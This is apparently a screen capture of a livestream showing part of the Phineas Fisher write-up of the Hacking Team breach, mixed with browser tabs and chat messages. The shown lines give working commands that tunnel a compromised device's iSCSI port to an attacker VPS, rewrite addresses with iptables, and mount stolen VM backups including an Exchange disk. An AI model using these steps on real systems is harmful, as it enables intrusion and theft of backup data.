 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
full English translation of Phineas
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
Apps
Simplenote
Inbox (11) - mehme...
Stream Manager - T...
Reading list
472 |_    Authentication: No authentication required
473
474 iSCSI needs a kernel module, and it would've been difficult to compile it for
475 the embedded system. I forwarded the port so that I could mount it from a VPS:
476
477 VPS: tgcd -L -p 3260 -q 42838
478 Embedded system: tgcd -C -s 192.168.200.72:3260 -c VPS_IP:42838
479
480 VPS: iscsiadm -m discovery -t sendtargets -p 127.0.0.1
481
482 Now iSCSI finds the name iqn.2000-01.com.synology but has problems mounting it
483 because it thinks its IP is 192.168.200.72 instead of 127.0.0.1
484
485 The way I solved it was:
486 iptables -t nat -A OUTPUT -d 192.168.200.72 -j DNAT --to-destination 127.0.0.1
487
488 And now, after:
489 iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login
490
491 ...the device file appears! We mount it:
492 vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493
494 and find backups of various virtual machines. The Exchange server seemed like
495 the most interesting. It was too big too download, but it was possible to
496 mount it remotely to look for interesting files:
497 $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498 $ fdisk -l /dev/loop0
499 /dev/loop0p1            2048  1258287103   629142528    7  HPFS/NTFS/exFAT
500
501 so the offset is 2048 * 512 = 1048576
502 $ losetup -o 1048576 /dev/loop1 /dev/loop0
furkanmrxsasuke Çuf Çuf Çuf
antlionguards Choo Chooo
0x1c3N Choo Chooo
JOLLYPOOF Çuf Çuf Çuf
HDRamo @vonmauserr Çuf Çuf Çuf
Çuf Çuf Çuf
379